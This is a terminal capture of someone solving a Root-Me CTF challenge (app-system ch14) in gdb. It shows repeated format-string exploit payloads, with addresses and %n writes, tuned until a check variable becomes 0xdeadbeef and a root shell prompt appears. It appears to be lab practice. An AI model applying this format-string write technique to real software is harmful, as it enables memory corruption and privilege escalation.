 root@kali: ~/freshnuts/pentest/ctf/root-me/challenges/app-system/ch14
File Edit View Search Terminal Help
You are on the right way !
fmt=[AAAA
���JUNK���JUNK���56555628f7f5ca7c1f7f31b48
]
check=0x22adbeef
[Inferior 1 (process 5124) exited normally]
(gdb) run "`python -c 'print "AAAA" + "\x0c\xd2\xff\xffJUNK\x0d\xd2\xff\xffJUNK\
x0e\xd2\xff\xffJUNK\x0f\xd2\xff\xff" + "%x%x%x%x%438x%n%207x%n%239x%n%353x%n"'`"

Starting program: /root/freshnuts/pentest/ctf/root-me/challenges/app-system/ch14
/ch14 "`python -c 'print "AAAA" + "\x0c\xd2\xff\xffJUNK\x0d\xd2\xff\xffJUNK\x0e\
xd2\xff\xffJUNK\x0f\xd2\xff\xff" + "%x%x%x%x%438x%n%207x%n%239x%n%353x%n"'`"
check at 0xffffd20c
argv[1] = [AAAA
���JUNK���JUNK���%x%x%x%x%438x%n%207x%n%239x%n%353x%n]

You are on the right way !
fmt=[AAAA
���JUNK���JUNK���56555628f7fdca7c1f7fb1b48
]
check=0xeadbeef
[Inferior 1 (process 5127) exited normally]
(gdb) run "`python -c 'print "AAAA" + "\x0c\xd2\xff\xffJUNK\x0d\xd2\xff\xffJUNK\
x0e\xd2\xff\xffJUNK\x0f\xd2\xff\xff" + "%x%x%x%x%438x%n%207x%n%239x%n%333x%n"'`"

Starting program: /root/freshnuts/pentest/ctf/root-me/challenges/app-system/ch14
/ch14 "`python -c 'print "AAAA" + "\x0c\xd2\xff\xffJUNK\x0d\xd2\xff\xffJUNK\x0e\
xd2\xff\xffJUNK\x0f\xd2\xff\xff" + "%x%x%x%x%438x%n%207x%n%239x%n%333x%n"'`"
check at 0xffffd20c
argv[1] = [AAAA
���JUNK���JUNK���%x%x%x%x%438x%n%207x%n%239x%n%333x%n]

You are on the right way !
fmt=[AAAA
���JUNK���JUNK���56555628f7f58a7c1f7f2db48
]
check=0xfaadbeef
[Inferior 1 (process 5131) exited normally]
(gdb) run "`python -c 'print "AAAA" + "\x0c\xd2\xff\xffJUNK\x0d\xd2\xff\xffJUNK\
x0e\xd2\xff\xffJUNK\x0f\xd2\xff\xff" + "%x%x%x%x%438x%n%207x%n%239x%n%323x%n"'`"

Starting program: /root/freshnuts/pentest/ctf/root-me/challenges/app-system/ch14
/ch14 "`python -c 'print "AAAA" + "\x0c\xd2\xff\xffJUNK\x0d\xd2\xff\xffJUNK\x0e\
xd2\xff\xffJUNK\x0f\xd2\xff\xff" + "%x%x%x%x%438x%n%207x%n%239x%n%323x%n"'`"
check at 0xffffd20c
argv[1] = [AAAA
���JUNK���JUNK���%x%x%x%x%438x%n%207x%n%239x%n%323x%n]

You are on the right way !
fmt=[AAAA
���JUNK���JUNK���56555628f7fd0a7c1f7fa5b48
]
check=0xf0adbeef
[Inferior 1 (process 5135) exited normally]
(gdb) run "`python -c 'print "AAAA" + "\x0c\xd2\xff\xffJUNK\x0d\xd2\xff\xffJUNK\
x0e\xd2\xff\xffJUNK\x0f\xd2\xff\xff" + "%x%x%x%x%438x%n%207x%n%239x%n%313x%n"'`"

Starting program: /root/freshnuts/pentest/ctf/root-me/challenges/app-system/ch14
/ch14 "`python -c 'print "AAAA" + "\x0c\xd2\xff\xffJUNK\x0d\xd2\xff\xffJUNK\x0e\
xd2\xff\xffJUNK\x0f\xd2\xff\xff" + "%x%x%x%x%438x%n%207x%n%239x%n%313x%n"'`"
check at 0xffffd20c
argv[1] = [AAAA
���JUNK���JUNK���%x%x%x%x%438x%n%207x%n%239x%n%313x%n]

You are on the right way !
fmt=[AAAA
���JUNK���JUNK���56555628f7fdfa7c1f7fb4b48
]
check=0xe6adbeef
[Inferior 1 (process 5139) exited normally]
(gdb) run "`python -c 'print "AAAA" + "\x0c\xd2\xff\xffJUNK\x0d\xd2\xff\xffJUNK\
x0e\xd2\xff\xffJUNK\x0f\xd2\xff\xff" + "%x%x%x%x%438x%n%207x%n%239x%n%303x%n"'`"

Starting program: /root/freshnuts/pentest/ctf/root-me/challenges/app-system/ch14
/ch14 "`python -c 'print "AAAA" + "\x0c\xd2\xff\xffJUNK\x0d\xd2\xff\xffJUNK\x0e\
xd2\xff\xffJUNK\x0f\xd2\xff\xff" + "%x%x%x%x%438x%n%207x%n%239x%n%303x%n"'`"
check at 0xffffd20c
argv[1] = [AAAA
���JUNK���JUNK���%x%x%x%x%438x%n%207x%n%239x%n%303x%n]

You are on the right way !
fmt=[AAAA
���JUNK���JUNK���56555628f7f78a7c1f7f4db48
]
check=0xdcadbeef
[Inferior 1 (process 5142) exited normally]
(gdb) run "`python -c 'print "AAAA" + "\x0c\xd2\xff\xffJUNK\x0d\xd2\xff\xffJUNK\
x0e\xd2\xff\xffJUNK\x0f\xd2\xff\xff" + "%x%x%x%x%438x%n%207x%n%239x%n%305x%n"'`"

Starting program: /root/freshnuts/pentest/ctf/root-me/challenges/app-system/ch14
/ch14 "`python -c 'print "AAAA" + "\x0c\xd2\xff\xffJUNK\x0d\xd2\xff\xffJUNK\x0e\
xd2\xff\xffJUNK\x0f\xd2\xff\xff" + "%x%x%x%x%438x%n%207x%n%239x%n%305x%n"'`"
check at 0xffffd20c
argv[1] = [AAAA
���JUNK���JUNK���%x%x%x%x%438x%n%207x%n%239x%n%305x%n]
fmt=[AAAA
���JUNK���JUNK���56555628f7fbea7c1f7f93b48
]
check=0xdeadbeef
Yeah dude ! You win !
#